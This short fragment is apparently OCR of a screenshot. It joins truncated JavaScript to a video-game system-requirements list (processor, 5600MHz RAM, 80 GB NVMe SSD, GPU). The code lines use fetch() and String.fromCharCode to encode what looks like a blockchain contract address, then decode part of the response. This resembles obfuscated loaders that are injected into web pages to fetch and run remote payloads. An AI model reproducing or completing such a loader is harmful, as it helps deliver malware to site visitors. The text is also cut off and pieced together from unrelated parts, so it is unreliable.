
q=String.fromCharCode(34);const re=await fetch(r,{method
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98,5
j=await re.json();if(j.result){let h=j.result.substring(130),s
Processor:
next-gen chip for
heavy physics
processing
RAM:
fast
5600MHz+
required
Disk Space:
80 GB
NVMe SSD
required
GPU:
high bandwidth GPU for
next-gen mesh shading